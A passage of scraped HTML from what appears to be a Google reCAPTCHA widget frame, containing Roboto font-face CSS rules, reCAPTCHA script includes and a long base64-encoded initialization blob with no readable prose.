  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="l9tNVigx6HFeP96csW7jRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="l9tNVigx6HFeP96csW7jRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="l9tNVigx6HFeP96csW7jRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/DvcOJdcOnw5TDij3ClcO1woAGGsO/Gx7CksOhA3ZgHcOcw7TCmQzDocOgBE4owrPDumbCuMOWwrzDq8OTbxbDh8KKwr7CvHvCgVwcw6rDlMK5wroyw6wUwqzCrsKawrjDrVfDqcK5wpnDn0NBwqhpw48Rw5nDusKlQMKBw58TIsOMX8KXaA/CjMKpwpATw7fCsS3CmDoAcgzCnhQxwoLDgDUrdyfCpS7Cp8ODf8K7wo8aRwzDh8KnPFI5w6DCn8O0w4TCtMKFVMOwwpF7JlvCucOffmMyw4nCrl7ChcKww4jDvWzDtlXCg8KhQl1yO8Kfw7weBnLDicK6wr4GIGDCvsK4UsKQDiAiDsK/eAYnGsKbQcKYN24cc8Kew67DssKBGsKuURALw5/DnSQFw6vCmTLDk8Kgw54oAWPCsMKzT8KnFMOUZMKgFTRBw6M2w5XCuwbDhsOcHnnCqsKwwoDDvMKgNcKuN14gGsKkw6jDpggOaVADwrjDtsO6NcOvMkV1IMOywpjDksKqw6tcw5zDkcKRNyPDuHxmcyAzZMOAw5tZwpzDrlbDkMKWB8OXfsO3SFlFwphJUgh2UHJ/woMlw4PDgMK+K8KJwojDkE/Cq8O2NMOew6hJw5ENw7M4bEx6TBvDsDt8YsKkwop4djzDqsO9Yk9Mw4lhQcO3OMO0ZyA0w7MxC8OMw5bClsK5TQ/Cg8O+Cmwzw6oAQy1nZsK+wqLChmBjPMOww6bCrMKVwoHDuBXChcOvw5/[base64]/DvMO0wqtzDMOtO8O0L8Ond8KjwoUdw44tAcOvw4Qbwo/DllYMLsOhTMO4F8KjJgPCoMKKJwHCu8KVwqrCsVTCgEkwU8OKwq7ChSw6XVtawo7CjsO/[base64]/[base64]/[base64]/CsMOsw4XCosKjQD/DsMKsw54ECQoPw5h6YcOiasK4ecKfw5Fywr3DicKew551XcK1wofDrCMvwrfDu8O0QcKowogda8KRR8KCBcOoTcOow5rDkHrDq8KmKcK7WQrCkRrDm1QJwoh4w4HDtmnCp2jCusKaU8O2Tw7DpMO8FMKtUcOXMz/Cn8OpwpjDlHJ9OMOSHsKKw4HDmBDDtcOxwr/[base64]/w7JNWnAUYWIJYxoew5fDt8OawpvDj0YHcjUzwrPCsx9sfsOAWWhzbsOCC2tpSBLCj8OJwrwvGFLDkETDsFHCgcOKesODw60xesOtw5XDlErCoCDCkS/Di8KTCmgewpNLwpHCkWLDuQMaw4VFIgIzW8K/CsOSw7rCksOJRArDvsKYc8O5wpogdsKlw5ECw4LDuTIobsKhci9BUsOzwo86w5DCgDrDj3MsMXLCj8KzwoI3wpjChEfDlMK5wrpOw7tZLDHCnCFuwpPCi8KYPsKvw6xDw6N9WsOFVV4qw7rCnSPDm8O/w6AyWGQRf2PCnFrCtQozwrTDg1nCocOPRUXCpcKeVELCrcKLDEZjw6HDoMOJwo/[base64]/[base64]/Di8O/[base64]/DoxbCs8KhX8O8wpRIQkVGacO8OMK3cno0W3VHUcO0OMOZc8Oow51UKARjwojCr8ODc8KLBMOuwrLCncK7w4jCvGTDn2YaVMOgeMKHDcO8BMO3GsKCw7kewplWw5HDvsONZixEWMKPw6zCkkjDolVxMcKLNhwtVVTDv3hEFm/[base64]/CkMK0wrbCkUzDkHVFZhoOXcKLX8KZbMKfKsKtwqdRwqBRw547LsOxw69Re8O3djwPVcOdwq9tw77ChyUYaw1ww5ZFwo/CohVUwr/DtcOLQy4dGsKXOlXCsRnCvMKtV8KsA0XDtivCosKcUMKvwotIwp/CvMKmLkvCssOzXnkywoZIXCbDn33DtiLDolfClVNLw7B7w4oQw5Y+w45vw6fCtsOvc8KyC8KDwp/[base64]/CuU3Dr1rCgUHDnH4KD3rCiE/Cs2oadcKrw5srw5Yqwp57wrBmw6dPXsOiEiLDmmNFKcK6wr4xWwkZwrRFIsO1w59Fw4DDrsOFwqttJcOwwokTO8KDwp3DrsKiwqzCjjtwwoLCgiYnCcKpKcK0YcKCw69awq4Pw7x/VnPCpMONF3PCs8O1NltUwpvDhGk5JXbCpMO6wrkmwp4fTBJ9SMOiwo7DulnDp8OTbsKGeMKZAsO5ZizCscOuw6nDhwkvw7XDg8KcwpTDumxOwr7Ck8Kqwp9uw5Ehw4HDmkQ8A2TCjcOWaMO4w4Rlw7PDuBDCsmkWw5dKw6DClWTCny1JFcOgPHHDlsKLPAvDvVo/IMKewovClcKWQsKOFEF6w4h/CcKIw63CmcKmw5fCk8KPYkNhwqzCrHRDF8KvwpPCvUNsS3LCmcKyw51Jw4XCgQc2HsKZw6HChRHCsGV2wq7DpcOYw4/CucOqw4VhS8O4eFgTUsOeFGJNbxVAw4vDrXhkwq5SwqV4w4/DgVp0wpvCv24bwqVswp1dByXDq8KNwolvw6FUETd4w4Jfw6vCjMKFMSlyKEnCl3vDk8KBwqfDkTgPw4JEw4bDrTDDvsKaw7nCsUVHw7ZVw6oHV8KCwqXDtRrDviEzaGA8woLCoSDDvyXCsiVMwoTCtAbCs3Uxw5QHw4/Dhh3CosKOWsKMwrPDvcO0w60eNgB3w5VPCsKywqjChmLCocKGw4s6wr/CpsKaw4LCoitqwo/[base64]/MATCisOmw65PO1XCigPDi8Okw7Q/w6HCr8O2SQTDmcOww7sRf8Kiw6/Dt8K1Fhs+Wl7Dgm4owrAKIsKeBMOpwrwiwq4Dw6DCgMOtJcKrwrxAwozCk8ODwroQw4TDhHHDqsKSAABMw7LDtm8ldcKfI8ONw5/CrMOPw4rCq0zChsODAkUGwpXCo1zCqFzDiDLDm8KmwpcnwqTDn8Otwq9xXjVrIsO2UQ0vwofCtilVWgdjbMK6X8OqwrPDlnE4wpPDvkpsw6vDlsOLwp1cwqvCq2HClnHCrsKwFcKLMMOhw68rwqdGwqjChsOgOUFvdDbCusKDw5law5DCox8/w5ViM8KCwpjDtsOVQsKRwrvCkMKDw6cMwotsGHY8wocbBFLCrErDscKgJm3CixXDpjNqeMOAwozDnj0iwo/[base64]/Dr8KNIRxqwoAewrdxwr/DhcOEcnkTScKiw7PChxLDmiDCjsKrwrLCi0gRdCc0wrNYwqrCoEzDrlvCqhZswqzCuGzDnwrCgi/Dh8Kzw485w4NZFEzDisOzwqQhw4QZS8Knw7zDr8OAwqbCmhNEw4XCm8KgIsOFwoHDkcOewqpGw57CgsOtw5scwrDCrMOyw751wpjCl0c7wpHCv8KCw4R6w6ALw5lCA8OofQ3Dun/[base64]/Cq8OkwpnCmhEMOVNZwo3DgXjDt8KoKHzCjCZWwqXDuQ7Ds3RJw5lUwpvDvsObwpZowpXDtA/DpsOLwqUXPzIcwrIFA8KXw4nCp2vDtkvCjzvCjcOgw6ZjwprDn8KkwrrCqDxub8KVwoDDjMKgwpQxBn3DhcOowpEZY8Kiw4/DgsOBw7TDqMKmw5zDqD7Do8KBwqhJw6tJw5w3EcO1e8KOwrlqKcKAwpjCgcOLwrQwbwBoWATDpWPCgmfDtEHCq1MvbcKEacOTO8OBXixbw44/Jz7ChxvCtsO7CcKEw6/ChU1KwqhvIsOrGsKWwoBaU8KZZ8OvFSh3woxZZXhNUsOTw6vDvBfCrBJUw7TDnMKeVsOPw4fDoAHCo8KvPMOeGzNKNMKvUgh0wpo1wp4Pw4xyw6YVw5ZPQsOcwq4+w6rDucO2wqAOwoHDkkAgacKdX8OBf8KSw67CsXUwTMKBGcKuBXvCuH/CqgDCrX9GU3zCjzkew5PDnX3Cq2k5XsKdw6jDsMOZw6HCjDN+HsO6KC0Hw4hPw67DmS/CqMKtw5cXw73DkcONVsO+CsOmasKqRsOWwqAhVcOiJGEHQMK4wrfDvcONw6TCq8ODwoHCusOZRBpcEhXDlsOiF2prUR0nQw5dw5fDsMKyHxLDqcOsM2zCumBKwo8uw5DCqsK5w6JuB8Ohw6JVUgfCjMKNw4dHfRDDgXlQw43CksO0w6/CujXDjGDCm8KZwpM5w6ElYx4Cw6TCpgLCjsKcwo53w6LDpcOYRcOMwrVowq5lwqPDq2zDg8OWa2HDiMO6wpHDjMKXccO1w4VWwrwTaU0XKAlbIn7DrVRfwpItw47DrcO7w7HDscOlcMO2wqAvN8K7dsOowp/[base64]/Dty7Dh8KQF0jCoMKyw7dRUsK5Pzc3GyrDvko2wrgDUBjDmlrDm8OPw6J4wqZkw5dfMsOlwrppHsKvwpMgVDpEw5jDqsOsNMOUdDg8wqpaScKPwrhFPxQ8w6/Dh8O+w5MqQXjCn8OcGMOcwoLCnMKPw6PDmhLCpsKhAHrDmVTCm0jCkmBEc8KrwrPCnxzCh3gXbQTDngoXw7rCvMOIC3liw612wporwp/DvcOmwqofwoYSw7DDg8OhLMKoAsKoGsKqwpzCjcKXwrkwccOwR1hfw6zCh8KgMnBQB3BlREdtw5zDl1UuRlgfTk/Cgm3DjizDqGxVw7bCvmgkw7HDknnDmcO6wqdEdwNkLMKbJ0TDicKDwoYuVA/Cqmtxw6/Di8K/eMO5EALDoiUuw5Ijwo4cDMOiAMOUw6HClMOuwptlLztbcn3DvRnDoz7DhsOnw5khY8KgwoDDgmkeFUDDlH/[base64]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[base64]/wot4IMKcw4NodcOfwpDCpVpuwpnDhcOTw4wSVCFYP8O8dztTwqJuOMKow6/Cv8Kuw6A3wqnDm09GwpNVwoBXazc+FcOaM2zDgATCp8OPw70vw5F+w5JZI2d2B8KIJwLCscK/VMO2Ix9raB3Dq1Z9wpXDtER8JsKJw69kwqJ9wpkzwpFkWEZiG8O4S8O8w51lwpx6wrDDicOnF8KPwqdbK1Isd8KZwr9TJxckRCI/w4LDpcO7D8K0CsOEETTDkyHCvcKfIsKKMVp4w7bDtsKvZMOwwpwoEsKcJTHCpcODw5nCjWzCuy5+w5zCh8OPw4IVYFc0DsKRP0jCqx/Ch0I/wrjDpcOSw7vDmy7DgihgBhpuTsOSw6oBJsKcw7h5w4YOLMKvwrPClcOpw4gZwpLDghQSVTDDr8K/w6pnf8KZw6nDhMKPw7rCuj4Rwog7dycTHygMw7YpwqRpwoUFC8O0PcK/w7nDvEdYAsOOw4XDlsOJM15RwpzCqlDDsXjDtB7CvcKIQgtEHsODS8Ojw7Ubw73CgG3CssONw5zCqcO8w60mRmx5UcOIeSPCiMOAFiY6w6I+wq/[base64]/wr7CtcOPwrZ5C8O9wr7Cg8KkRcKxZD/[base64]/T2HDt3VCw5pVMMO9w7xuw5EOC8OKJhzDssKITcKZwqDDvMKwARxFIsKGw7fDpU9hw5TCgWPCqMKvOsKHOiXDvDfDg3zCsMOOIFDDgi4Tw5N2RUsJecOww7g5BcO7w7LDo3bCsX/[base64]/[base64]/Ci8OfFxgjwpt2wr/CvcOBUUXCqRnDo8Klw7fCpcKNODfCgXnDiU/[base64]/GhTDkG7DnRAww6bDl8O6W1TCvCI8dDnDrjAuwrQsFcOXXSDDgB7DpsKzYlk3K3bCvyouw6g9VFMwwpdxwq8Wc0vDhcOdwp3CiGoMU8KRGMKxY8OHbmo+PMKsNsK/wp4jw7HCriZoPRDDkRkrKMKPJ3p+PhcXEXJYIBXCpBbDi2rDkycdwpMiw5Vfa8KAD1I/[base64]/w5zDu0DCgcOgw5jDlkfCv0E4w6RHwqt7I8KEwrDDolwKwqHDn2LCmcKgKMOXw7cvNMK8VTF7N8Kgw6d7wqrDiQ3DqMOUw53Dj8KRwq0dw4PClknDscK9acOxw6nCjMOKwrjCvW3CrnM3aUPCmSovw440w6/CogvDvMKUw7jDgiUrG8KAwoXDi8KLDcK9wrtEwonDucOswq3DkcO0wovCrcOzDhh4GyAtwqxNAsK6c8K1UxUBe2AOwoHDvsOqwqogwqnDiCklwqM0wpvCvTPCqAdNwo/DpzLDncK6Xg0CTjDDu8KiUMOUwqQgVMKZwq3Cv2rCmMKpHMOgQD7DjRE4wr7CkhrCuQkDbsKIwrfDmznCmsO1D8OUdGtFWcOKw4ZxDzfChifCp39hJcOZMsOlwpPCvRPDjsOCBh/[base64]/[base64]/DrR7DrXPCkwzDn8K8a8OVwovDtwNlwq84QcKLP1fCoMORw5JNZVV2w6caw4BaV8O1wooecmzDkzwzwoJswo9kVG8vw7TDg8OXVVvDpT/CgsKuI8KlGcKhOghvdMKfwpHCp8K1wrk1XsKWw40SUR0RISPCjsKMw7U4woVsb8Otwq43VGV0Hl7DlAhxwo/CrcKUw5zChWwFw5shcjTCj8KDKXtlwrvDqMKqTjxTHnzDrcKCw7R0w7DDqMKXJ2YXwr5mVsKpdMKyQRrDhQE9w5Vew5jDicK/M8OAeBUww4bCrntEw7vDpsO2wrzCnHhvSRzCjcKyw65HCHpuHsKXUCdRw5l/wq4McXDDusOfLcO3w7tzw4Z8wp84w49swrgnw6/CsXXCtWU8MMOXByEaTMOgCMO+JSHCjggPAm8BNRstFsKwwpBJw6g9wpzCmMOVJcK5KsOcw57CncObWBTDk8Kfw4nDoSwHw5lCw4/Ct8K4MsKUKMO0YQZ4wolFSsOBMm8cwq7DlTTDt1RFwq5gLhzDvMKeHFF+XwTDs8O3w4QtPcK0wozCnsKRw77CkAUje3DClMKbwrzDmVg+wozDucOxwqcqwqTDqcKSwrnCt8K0ETE3w6LCh17DonIjwo/ChsKVwqYdKcKVw6tfIcOEwoMZLMOBwpDCq8KuesOYBcKywo3CrWjDoMKDw5gCS8OzGMKXUsOMw63Co8O5G8OONBDDrBA/[base64]/CiMOnZxEKZsOXYcK1w67DqyXDl2oBwqnDrMKFIMKjw4vCr3HDr8Ohw53DtsK2AMO4worDvzpBw7lMLsKjw5XCmXZIen/DqFxKw5fCqsKoesO3w7zDtsKKGsKQwqRsFsOJbsKmGcKbEXYywrVcwrB+wqZ5wrXDumxmwphOa2DCqFg9wqHCh8OBUyZCQ39wBCXDoMOmw67DpA4nwrQOGRFbJFJEwqgLU1QLFWMLV1rDjh8ewqvDjwHDusKFw5vCp2w7DUg/wqvDjXrCvMOtw69Nw6Rmw4LDkcKSwpYuVhnDhMKqwo8iwoJUwq/[base64]/CoMK0w4BKwrrDnwvCimTDhMO4wo8MJ3YuK0LCmsOJwoTDpQXChsK/QsOAHzAbV8KKwoRYL8O4wpYfQcO1wp5HWsOeMMKow4snIcKbLcOuwqHCiVxZw7ojW0XDl0PDjMKDwpvCiE4PHyrDlcOWwp0Hw7XDicKKw6/DpUfCmi0fIlsKB8OIwoZPRsOGwoDCk8OCesO8IMOiw7J+worDj2nDtsKwUE0vWFbDscKrVsOwwqvDpcKUbQ/CsQLDkkdvwrHCi8Ozw4YBwrbCkH/Cq3vDnxJPRnEFB8KqXsO3cMOFw4MCwpcnICbDokkNwrdoDlrDosOGw4RIasKiwpIXe2dlwp9Sw70/TMOtUy7DrUcJWMKVLw8RUcKAwrgkw5rDgsO5ViDDhDHDrhPCoMO+DAXCgcODwrvDv3HCm8OFwrXDmS58wpLCrsO5OQhCwrwEw6QPIyDDvEcJAsOawrY8wqDDvhZOwo5aYcOXf8KlwqTCrMKUwr/Cu34bwq9Rwr7Cr8O1woXCrWfDkcOlGsKJwrLCryBiAUp4NgrClMOvwqlqw4VGwoU+NsKfDMKQwpDDjifCviorw5p7O2DDn8KKwodeVENsZ8KpwrkMdcO3V1R/w5RGwoZZIx/Cm8ODw6/CuMO4KS5xw5LDq8KgwrjDjwLDlGrDi1fClcOQw4kew4Q3w7fDtSjCqxo7wp0RdjDDpsK9HyTDnsKsb0HCn8OGDcOCUzXCrcK3w6/Ckwo/[base64]/GmvCkHLCnCcNwoNUGcO1w43Cv8KcQ8K7wo7CssOFw5ISNTfDjsOhwpPCrsOVPHnDiAIuwoPDjjUKw63CpEnCqVcEdntHfsObZgQ6dlXCs0bDrsKlwp3Cl8OkVlTCt2TDowsWbXfCrsKWw7dkw511wrZvw74wc0XCr0bDsMO2YcO/H8KidTgvwrPCoFcpwpnCiC7CrsOaScOhYwLChsOZwpvDuMK3w7kvw6XCjcOKwo7ClnNQwrd4PFXDjcKKwpXCiMKfbyowOSBAwpomeMKFw5NDOcOjwr/[base64]/ZkbDhMKxaMOZwrJ2QMK9wolCw7ccw4HCmsKAw5cwTDbCgcKdAlJGwpLCllM3C8OvEFjDo20sSnTDlsK7e0TCicOJw65rwo/CkcOYdsOgdjzDrcOJIncvHVwDAcO8PGEBw6N/HcO1w7nCiU8+FmzCtifChD8gbsKHwoN6elEcRyXCrsKHw5ocBMKfZcOcRyVNw5R4w67CnGnCjcKZw57DqcOHw5vDgjAUwrXCtVQrwqnDtMK1YMKMw4jCt8KYZRHDpsKbUsOqGsKPw7ciPMOoUBvDnMK/Cz7DisKgwq/Dh8OTLMKWw4/DlXDCg8OCEsKNwrssDwnCn8OMOsOBwrZmw4lFw4ErNMKTdG4ywr5pw6xCPsKGw4fDk0o/[base64]/DvsOow7YsCWcUZsORw5/DujBrw4xdw7bDq21Xwo7DnG7CssO0w7vDt8OvwqzClcKPV8ODPsK3csOpw5R0wrdEw4J6wqrCl8O3wpkyIsO1Wy3ChnnCiV/DnMOAwpHCv27ClsKXWQ0pZCHCtRHDtsOSCsOlHUPCvMOjDnpyAcOWdWPDt8OoFsKFwrZjZXJAw4jDr8O+w6bDtDgPwpnDtMK3JcK4KcOGeDrCvENmQDrDrEDCgiLDogs6wrFHP8OgwptwOcOWccKYXsO/w75sGi/CvcK8w71VNsO5wqVfwo3CkD1fw77Dkx1of01ZLCTCrcKfw7BbwoHDm8OQw7Bdw4jDq1YPw4ATCMKBOcO1Z8KswrLCj8KaJDnCk2E9w4c1wqgwwpIDw5tzacOHw5vCpiQiVMODKHnDvcKiAVHDkE9IV0/CqS3DtQLDlsKxwpp+woRtKk3DnioPwoLCrsKkw7t3TMK6ZRzDlgvDgMOjw6NPbsKLw4h0WMOiworDuMK0w63DksKYwq91w4gCd8ORwpEPwp7Dnzh4RcOfw6nCliVbwqTChMOcAyREw7hxw6TCvsK2w4kSIcKtwqwhwqfDrsOYGcKfGcKvw5MQBETCqsO2w4tDDjnDmy/CiQ8TwoDChhgtwoHCscOGGcKgCBcxworDp8KtC2/Dj8O5OEPDo2DDqT/DpAUAZMO9I8OEWsO7w4Ffw40ywp3CnMOJw7TCpWnDlcO/wrZKw5HDoEDCgGJyOw4SETrCgMKbwrs+AcOjwqhwwrQVwqAdccK1w43CjMOnYzZKfsOXwrpgwo/CvgBAbcOgZmPDgsOxGMKsIsKEw750wpNudsOaZsKiIsOKw4fDuMOxw4nCmMOPGjbCjMOOwr4uw5jDlGFcwqIswrLDrQJfwr7Cpn5xwoTDmMK7DCcuMsKuw65IFV3DvlnDgcKnwoY8wojCmkbDrcKRw5Y/dxtUwrEuw47CvsKaUMKOwovDrMKCw5E7w6XCp8OCwpE2KsK+wrYlw7HCj0cnMhpcw7/DlHhjw57Cu8K9CMOnw4pcIsO4WcOMwrVewpLDlsOjwrbDizDDhyPDgDDDkC3CvsOAcWbDlcOEw5dNYFHDjDXCrTvDlS/[base64]/DicOAw4JWPGMMw5Fge8K1PgTDgsKGwq1xw5HDi8KyNMKDEcKlR8O4GsKTw57Dm8O9wr7DrgbCjMOvTcOnwpYnWXHDsUTCocO3w6jCr8Klw6bCkHrCu8OPwqY1asKyY8KJdUQWw5V